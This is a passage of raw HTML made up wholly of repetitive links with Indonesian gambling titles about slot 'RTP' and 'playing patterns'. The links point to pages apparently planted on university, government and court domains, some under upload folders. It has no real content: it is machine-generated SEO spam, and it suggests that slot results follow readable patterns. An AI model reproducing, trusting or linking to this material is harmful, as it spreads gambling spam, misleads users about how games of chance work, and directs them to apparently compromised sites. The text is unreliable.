Beberapa Jam</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Memberi-Sinyal-Tentang-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberi Sinyal Tentang Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Bertahap-Memahami-Pola-Permainan-Melalui-Data-RTP-Terkini.html">Pendekatan Bertahap Memahami Pola Permainan Melalui Data RTP Terkini</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Keterkaitannya-Dengan-Perubahan-Pola-Bermain-Secara-Dinamis.html">RTP Hari Ini Dan Keterkaitannya Dengan Perubahan Pola Bermain Secara Dinamis</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Bahan-Observasi-Dalam-Menentukan-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Bahan Observasi Dalam Menentukan Arah Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Muncul-Dari-Perubahan-Dinamis-Data-RTP-Live.html">Pola Permainan Yang Muncul Dari Perubahan Dinamis Data RTP Live</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Pola-Bermain-Yang-Terbaca-Dari-Aktivitas-Pemain-Aktif.html">RTP Terkini Dan Pola Bermain Yang Terbaca Dari Aktivitas Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengamati-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Dan-RTP.html">Cara Mengamati Pola Permainan Dengan Pendekatan Ritme Spin Dan RTP</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Bermain-Yang-Terlihat-Seiring-Pergerakan-RTP-Dalam-Sesi-Pendek.html">Perubahan Pola Bermain Yang Terlihat Seiring Pergerakan RTP Dalam Sesi Pendek</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Digunakan-Sebagai-Referensi-Dalam-Analisa-Pola-Permainan.html">RTP Live Digunakan Sebagai Referensi Dalam Analisa Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Bermain-Yang-Terbentuk-Dari-Konsistensi-Data-RTP-Di-Beberapa-Putaran.html">Pola Bermain Yang Terbentuk Dari Konsistensi Data RTP Di Beberapa Putaran</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberikan-Gambaran-Pola-Bermain-Yang-Sedang-Berkembang.html">RTP Terupdate Memberikan Gambaran Pola Bermain Yang Sedang Berkembang</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Analitis-Dalam-Membaca-Pola-Permainan-Berdasarkan-RTP.html">Pendekatan Analitis Dalam Membaca Pola Permainan Berdasarkan RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Pemain-Lama.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Pemain Lama</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Menyusun-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Dan-Data-RTP.html">Cara Menyusun Pola Permainan Dengan Mengamati Ritme Spin Dan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pergerakan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Dalam-Waktu-Tertentu.html">Pergerakan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Dalam Waktu Tertentu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Digunakan-Untuk-Mengkaji-Pola-Permainan-Berdasarkan-Aktivitas-Pemain.html">RTP Live Digunakan Untuk Mengkaji Pola Permainan Berdasarkan Aktivitas Pemain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Dalam-Beberapa-Periode.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Dalam Beberapa Periode</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberikan-Gambaran-Awal-Tentang-Pola-Bermain-Yang-Sedang-Berjalan.html">RTP Terupdate Memberikan Gambaran Awal Tentang Pola Bermain Yang Sedang Berjalan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Observatif-Untuk-Memahami-Pola-Permainan-Melalui-Data-RTP.html">Pendekatan Observatif Untuk Memahami Pola Permainan Melalui Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Titik-Pengamatan-Awal-Untuk-Menilai-Pola-Permainan.html">RTP Hari Ini Menjadi Titik Pengamatan Awal Untuk Menilai Pola Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terungkap-Dari-Aliran-Data-RTP-Live-Sepanjang-Waktu.html">Pola Permainan Yang Terungkap Dari Aliran Data RTP Live Sepanjang Waktu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Perubahan-Arah-Pola-Bermain-Dalam-Aktivitas-Pemain.html">RTP Terkini Dan Perubahan Arah Pola Bermain Dalam Aktivitas Pemain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Mengamati-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Berbasis-RTP.html">Cara Mengamati Pola Permainan Dengan Pendekatan Ritme Spin Berbasis RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Acuan-Dalam-Melihat-Perubahan-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Acuan Dalam Melihat Perubahan Pola Permainan Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Terbaca-Dari-Pergerakan-Data-RTP-Live-Secara-Alami.html">Pola Permainan Yang Terbaca Dari Pergerakan Data RTP Live Secara Alami</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Muncul-Di-Berbagai-Jam-Bermain.html">RTP Terkini Dan Arah Pola Bermain Yang Muncul Di Berbagai Jam Bermain</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Mengkaji-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Dan-RTP-Harian.html">Cara Mengkaji Pola Permainan Dengan Mengamati Ritme Spin Dan RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Dinamika-Pola-Bermain-Yang-Terlihat-Seiring-Fluktuasi-RTP-Dalam-Sesi-Pendek.html">Dinamika Pola Bermain Yang Terlihat Seiring Fluktuasi RTP Dalam Sesi Pendek</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Digunakan-Sebagai-Dasar-Analisa-Pola-Permainan-Yang-Sedang-Berjalan.html">RTP Live Digunakan Sebagai Dasar Analisa Pola Permainan Yang Sedang Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Terbentuk-Dari-Konsistensi-Data-RTP-Dalam-Beberapa-Sesi.html">Pola Bermain Yang Terbentuk Dari Konsistensi Data RTP Dalam Beberapa Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberikan-Gambaran-Pola-Bermain-Yang-Mulai-Terlihat.html">RTP Terupdate Memberikan Gambaran Pola Bermain Yang Mulai Terlihat</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observatif-Dalam-Memahami-Pola-Permainan-Berdasarkan-RTP.html">Pendekatan Observatif Dalam Memahami Pola Permainan Berdasarkan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Dasar-Analisa-Untuk-Membaca-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Dasar Analisa Untuk Membaca Arah Pola Permainan</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terlihat-Dari-Sinkronisasi-Data-RTP-Live-Dan-Ritme-Spin.html">Pola Permainan Yang Terlihat Dari Sinkronisasi Data RTP Live Dan Ritme Spin</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Perubahan-Pola-Bermain-Yang-Muncul-Dalam-Aktivitas-Harian.html">RTP Terkini Dan Perubahan Pola Bermain Yang Muncul Dalam Aktivitas Harian</a><br><a href="https://library.unila.ac.id/2023/Cara-Mengamati-Pola-Permainan-Melalui-Pergerakan-RTP-Dalam-Beberapa-Sesi.html">Cara Mengamati Pola Permainan Melalui Pergerakan RTP Dalam Beberapa Sesi</a><br><a href="https://library.unila.ac.id/2023/Dinamika-Pola-Bermain-Yang-Terbentuk-Seiring-Naik-Turunnya-RTP-Harian.html">Dinamika Pola Bermain Yang Terbentuk Seiring Naik Turunnya RTP Harian</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Digunakan-Untuk-Mengkaji-Pola-Permainan-Berdasarkan-Intensitas-Bermain.html">RTP Live Digunakan Untuk Mengkaji Pola Permainan Berdasarkan Intensitas Bermain</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Yang-Berkembang-Dari-Akumulasi-Data-RTP-Dalam-Rentang-Waktu-Pendek.html">Pola Bermain Yang Berkembang Dari Akumulasi Data RTP Dalam Rentang Waktu Pendek</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Memberikan-Indikasi-Awal-Tentang-Pola-Bermain-Yang-Sedang-Terbaca.html">RTP Terupdate Memberikan Indikasi Awal Tentang Pola Bermain Yang Sedang Terbaca</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Bertahap-Memahami-Pola-Permainan-Dengan-Mengacu-Pada-Data-RTP.html">Pendekatan Bertahap Memahami Pola Permainan Dengan Mengacu Pada Data RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terlihat-Secara-Konsisten.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terlihat Secara Konsisten</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Bahan-Kajian-Dalam-Melihat-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Bahan Kajian Dalam Melihat Arah Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbentuk-Dari-Alur-Perubahan-RTP-Live.html">Pola Permainan Yang Terbentuk Dari Alur Perubahan RTP Live</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Terlihat-Dalam-Beberapa-Jam.html">RTP Terkini Dan Dinamika Pola Bermain Yang Terlihat Dalam Beberapa Jam</a><br><a href="https://bharatanews.id/2018/01/Cara-Membaca-Pola-Permainan-Dengan-Menghubungkan-Ritme-Spin-Dan-RTP.html">Cara Membaca Pola Permainan Dengan Menghubungkan Ritme Spin Dan RTP</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Harian.html">Perubahan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Harian</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Digunakan-Sebagai-Dasar-Observasi-Pola-Permainan-Pemain-Aktif.html">RTP Live Digunakan Sebagai Dasar Observasi Pola Permainan Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberikan-Gambaran-Arah-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberikan Gambaran Arah Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Analitis-Dalam-Memahami-Pola-Permainan-Berdasarkan-Data-RTP.html">Pendekatan Analitis Dalam Memahami Pola Permainan Berdasarkan Data RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Acuan-Dalam-Membaca-Arah-Pola-Permainan-Yang-Sedang-Terbentuk.html">RTP Hari Ini Menjadi Acuan Dalam Membaca Arah Pola Permainan Yang Sedang Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terlihat-Dari-Dinamika-Perubahan-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terlihat Dari Dinamika Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Indikasi-Pola-Bermain-Yang-Muncul-Di-JamJam-Aktif.html">RTP Terkini Dan Indikasi Pola Bermain Yang Muncul Di JamJam Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbentuk-Dari-Aliran-Perubahan-RTP-Live-Secara-Bertahap.html">Pola Permainan Yang Terbentuk Dari Aliran Perubahan RTP Live Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Dari-Aktivitas-Sesi-Pemain.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Dari Aktivitas Sesi Pemain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Menguraikan-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Berbasis-RTP.html">Cara Menguraikan Pola Permainan Dengan Pendekatan Ritme Spin Berbasis RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Dinamika-RTP-Dalam-Satu-Hari.html">Perubahan Pola Bermain Yang Terpantau Seiring Dinamika RTP Dalam Satu Hari</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Digunakan-Untuk-Mengamati-Pola-Permainan-Dari-Berbagai-Sudut-Pandang.html">RTP Live Digunakan Untuk Mengamati Pola Permainan Dari Berbagai Sudut Pandang</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Dalam-Rentang-Waktu-Tertentu.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Dalam Rentang Waktu Tertentu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberi-Gambaran-Awal-Tentang-Pola-Bermain-Yang-Mulai-Terlihat.html">RTP Terupdate Memberi Gambaran Awal Tentang Pola Bermain Yang Mulai Terlihat</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Analitis-Dalam-Memahami-Pola-Permainan-Dengan-Acuan-Data-RTP.html">Pendekatan Analitis Dalam Memahami Pola Permainan Dengan Acuan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terbentuk-Secara-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terbentuk Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Acuan-Awal-Dalam-Mengamati-Perubahan-Pola-Permainan.html">RTP Hari Ini Menjadi Acuan Awal Dalam Mengamati Perubahan Pola Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Digunakan-Sebagai-Dasar-Untuk-Membaca-Arah-Pola-Permainan.html">RTP Hari Ini Digunakan Sebagai Dasar Untuk Membaca Arah Pola Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Terlihat-Dari-Sinkronisasi-Perubahan-RTP-Live.html">Pola Permainan Yang Terlihat Dari Sinkronisasi Perubahan RTP Live</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menilai-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Berbasis-RTP.html">Cara Menilai Pola Permainan Dengan Mengamati Ritme Spin Berbasis RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Dinamika-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Dalam-Satu-Sesi.html">Dinamika Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Dalam Satu Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Menjadi-Referensi-Dalam-Menganalisa-Pola-Permainan-Yang-Sedang-Berjalan.html">RTP Live Menjadi Referensi Dalam Menganalisa Pola Permainan Yang Sedang Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Berkembang-Dari-Akumulasi-Data-RTP-Dalam-Rentang-Waktu-Tertentu.html">Pola Bermain Yang Berkembang Dari Akumulasi Data RTP Dalam Rentang Waktu Tertentu</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberikan-Gambaran-Tentang-Pola-Bermain-Yang-Mulai-Terbaca.html">RTP Terupdate Memberikan Gambaran Tentang Pola Bermain Yang Mulai Terbaca</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observasi-Pola-Permainan-Dengan-Mengacu-Pada-Pergerakan-RTP.html">Pendekatan Observasi Pola Permainan Dengan Mengacu Pada Pergerakan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Keterkaitannya-Dengan-Pola-Bermain-Yang-Terbentuk-Secara-Alami.html">RTP Hari Ini Dan Keterkaitannya Dengan Pola Bermain Yang Terbentuk Secara Alami</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Landasan-Awal-Dalam-Mengamati-Pola-Permainan.html">RTP Hari Ini Menjadi Landasan Awal Dalam Mengamati Pola Permainan</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terbaca-Dari-Dinamika-Data-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terbaca Dari Dinamika Data RTP Live Sepanjang Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Kecenderungan-Pola-Bermain-Yang-Muncul-Di-Jam-Tertentu.html">RTP Terkini Dan Kecenderungan Pola Bermain Yang Muncul Di Jam Tertentu</a><br><a href="https://library.unila.ac.id/2023/Cara-Menelaah-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Dan-RTP.html">Cara Menelaah Pola Permainan Dengan Pendekatan Ritme Spin Dan RTP</a><br><a href="https://library.unila.ac.id/2023/Perubahan-Pola-Bermain-Yang-Terlihat-Seiring-Pergerakan-RTP-Harian.html">Perubahan Pola Bermain Yang Terlihat Seiring Pergerakan RTP Harian</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Digunakan-Sebagai-Rujukan-Dalam-Membaca-Pola-Permainan.html">RTP Live Digunakan Sebagai Rujukan Dalam Membaca Pola Permainan</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Yang-Terbentuk-Dari-Konsistensi-Data-RTP-Dalam-Beberapa-Waktu.html">Pola Bermain Yang Terbentuk Dari Konsistensi Data RTP Dalam Beberapa Waktu</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Memberikan-Gambaran-Arah-Pola-Bermain-Yang-Sedang-Terlihat.html">RTP Terupdate Memberikan Gambaran Arah Pola Bermain Yang Sedang Terlihat</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Analitis-Untuk-Memahami-Pola-Permainan-Berbasis-RTP.html">Pendekatan Analitis Untuk Memahami Pola Permainan Berbasis RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Secara-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Secara Bertahap</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Digunakan-Untuk-Melihat-Arah-Perubahan-Pola-Permainan.html">RTP Hari Ini Digunakan Untuk Melihat Arah Perubahan Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Muncul-Dari-Pembacaan-Data-RTP-Live-Secara-Bertahap.html">Pola Permainan Yang Muncul Dari Pembacaan Data RTP Live Secara Bertahap</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Pola-Bermain-Yang-Terlihat-Dari-Aktivitas-Pemain-Aktif.html">RTP Terkini Dan Pola Bermain Yang Terlihat Dari Aktivitas Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/Cara-Membaca-Pola-Permainan-Melalui-Kombinasi-Ritme-Spin-Dan-RTP.html">Cara Membaca Pola Permainan Melalui Kombinasi Ritme Spin Dan RTP</a><br><a href="https://bharatanews.id/2018/01/Dinamika-Pola-Bermain-Yang-Terbentuk-Seiring-Pergerakan-RTP-Harian.html">Dinamika Pola Bermain Yang Terbentuk Seiring Pergerakan RTP Harian</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Sebagai-Sumber-Analisa-Dalam-Menyusun-Pola-Permainan.html">RTP Live Sebagai Sumber Analisa Dalam Menyusun Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Bermain-Yang-Berkembang-Dari-Akumulasi-Perubahan-Data-RTP.html">Pola Bermain Yang Berkembang Dari Akumulasi Perubahan Data RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberikan-Gambaran-Pola-Bermain-Dalam-Sesi-Berjalan.html">RTP Terupdate Memberikan Gambaran Pola Bermain Dalam Sesi Berjalan</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Observasi-Untuk-Memahami-Pola-Permainan-Berbasis-RTP.html">Pendekatan Observasi Untuk Memahami Pola Permainan Berbasis RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terlihat-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terlihat Alami</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Dasar-Penilaian-Dalam-Melihat-Pola-Permainan-Yang-Sedang-Berjalan.html">RTP Hari Ini Menjadi Dasar Penilaian Dalam Melihat Pola Permainan Yang Sedang Berjalan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Digunakan-Untuk-Menelusuri-Pola-Permainan-Secara-Bertahap.html">RTP Live Digunakan Untuk Menelusuri Pola Permainan Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Perubahan-Data-RTP.html">Pola Bermain Yang Berkembang Dari Konsistensi Perubahan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Observatif-Dalam-Memahami-Pola-Permainan-Melalui-Data-RTP.html">Pendekatan Observatif Dalam Memahami Pola Permainan Melalui Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Dasar-Pengamatan-Untuk-Membaca-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Dasar Pengamatan Untuk Membaca Arah Pola Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Muncul-Dalam-Sesi-Aktif.html">RTP Terkini Dan Dinamika Pola Bermain Yang Muncul Dalam Sesi Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Mengamati-Pola-Permainan-Dengan-Mengaitkan-Ritme-Spin-Dan-RTP.html">Cara Mengamati Pola Permainan Dengan Mengaitkan Ritme Spin Dan RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Digunakan-Sebagai-Acuan-Dalam-Menganalisa-Pola-Permainan.html">RTP Live Digunakan Sebagai Acuan Dalam Menganalisa Pola Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Bertahap-Memahami-Pola-Permainan-Berdasarkan-Data-RTP.html">Pendekatan Bertahap Memahami Pola Permainan Berdasarkan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Referensi-Dalam-Membaca-Arah-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Referensi Dalam Membaca Arah Pola Permainan Pemain Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbentuk-Dari-Dinamika-Perubahan-RTP-Live.html">Pola Permainan Yang Terbentuk Dari Dinamika Perubahan RTP Live</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Terlihat-Dari-Sinkronisasi-Data-RTP-Live-Dalam-Satu-Sesi.html">Pola Permainan Yang Terlihat Dari Sinkronisasi Data RTP Live Dalam Satu Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Muncul-Di-JamJam-Tertentu.html">RTP Terkini Dan Dinamika Pola Bermain Yang Muncul Di JamJam Tertentu</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menyusun-Pola-Permainan-Dengan-Mengandalkan-Ritme-Spin-Dan-RTP.html">Cara Menyusun Pola Permainan Dengan Mengandalkan Ritme Spin Dan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pergerakan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Harian.html">Pergerakan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Digunakan-Sebagai-Dasar-Evaluasi-Pola-Permainan-Pemain-Aktif.html">RTP Live Digunakan Sebagai Dasar Evaluasi Pola Permainan Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Berkembang-Dari-Akumulasi-Data-RTP-Dalam-Beberapa-Periode.html">Pola Bermain Yang Berkembang Dari Akumulasi Data RTP Dalam Beberapa Periode</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberikan-Gambaran-Arah-Pola-Bermain-Yang-Sedang-Terbaca.html">RTP Terupdate Memberikan Gambaran Arah Pola Bermain Yang Sedang Terbaca</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observatif-Untuk-Memahami-Pola-Permainan-Berdasarkan-Data-RTP.html">Pendekatan Observatif Untuk Memahami Pola Permainan Berdasarkan Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Keterkaitannya-Dengan-Pola-Bermain-Yang-Terlihat-Bertahap.html">RTP Hari Ini Dan Keterkaitannya Dengan Pola Bermain Yang Terlihat Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Bahan-Evaluasi-Dalam-Membaca-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Bahan Evaluasi Dalam Membaca Pola Permainan Pemain Aktif</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terpetakan-Dari-Arus-Perubahan-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terpetakan Dari Arus Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Dari-Intensitas-Permainan.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Dari Intensitas Permainan</a><br><a href="https://library.unila.ac.id/2023/Cara-Menelaah-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Berbasis-RTP.html">Cara Menelaah Pola Permainan Dengan Pendekatan Ritme Spin Berbasis RTP</a><br><a href="https://library.unila.ac.id/2023/Dinamika-Pola-Bermain-Yang-Teramati-Seiring-Pergerakan-RTP-Dalam-Waktu-Tertentu.html">Dinamika Pola Bermain Yang Teramati Seiring Pergerakan RTP Dalam Waktu Tertentu</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Dimanfaatkan-Untuk-Mengkaji-Pola-Permainan-Secara-Bertahap.html">RTP Live Dimanfaatkan Untuk Mengkaji Pola Permainan Secara Bertahap</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Di-Beberapa-Periode.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Di Beberapa Periode</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Memberi-Gambaran-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberi Gambaran Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Observatif-Membaca-Pola-Permainan-Melalui-Perubahan-Data-RTP.html">Pendekatan Observatif Membaca Pola Permainan Melalui Perubahan Data RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Muncul-Secara-Dinamis.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Muncul Secara Dinamis</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Dasar-Pengamatan-Dalam-Menentukan-Pola-Permainan.html">RTP Hari Ini Menjadi Dasar Pengamatan Dalam Menentukan Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbaca-Dari-Perubahan-Data-RTP-Live-Secara-Bertahap.html">Pola Permainan Yang Terbaca Dari Perubahan Data RTP Live Secara Bertahap</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Terlihat-Di-Jam-Aktif.html">RTP Terkini Dan Dinamika Pola Bermain Yang Terlihat Di Jam Aktif</a><br><a 